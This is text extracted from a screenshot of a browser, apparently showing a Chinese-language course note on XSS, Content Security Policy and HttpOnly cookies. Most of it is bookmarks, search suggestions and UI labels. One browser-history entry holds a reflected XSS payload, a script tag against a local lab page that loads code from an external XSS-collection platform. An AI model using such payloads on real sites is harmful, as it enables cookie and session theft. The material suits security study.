 第55天：WEB攻防-XSS
07:52
第55天：WEB攻防-XSS跨站&CSP策略&HttpOnly属性...
最近保存 20:15
5
分享
SVIP
插入
正文
Monaco
10.5
1 1. CSP (Content Security Policy 内容安全策略)
2 内容安全策略是一种可信白名单机制，来限制网站中是否可以包含某来源内容。
目录
Index of /xss
新建标签页
xssc
导入收藏夹
其他收藏夹
xssc - 必应 搜索
xss csrf
xss测试
xss闯关
xss测试语句
xss出国
xss ctf
192.168.1.3:82/xss/xss.php?x=<script src=http://xsscom.com//YKa98y></script> - 192.168.1.3:82/xss/xss.php?x=<script src=http://xsscom.com//YKa98y></script>
XSS Platform - xsscom.com//index.php?do=project&act=view&id=10184
筛选搜索: 历史记录 收藏夹 标签页
武
登录
百度
通达OA网络...
二次渲染
欢迎使用 Sm...
ChatGPT
第一个新闻
站点创建成功
QQ邮箱
www.xiaodi8....
必应搜索 哔哩哔哩 京东 爱奇艺 唯品会 优酷 4366网游 爱淘宝
天猫 BOSS直聘 阿里1688 携程旅行 怀旧游戏大厅 腾讯视频 微软电脑管家 更多
广告
增值电信业务经营许可证: 合字B2-20090007
探索故事和更多
2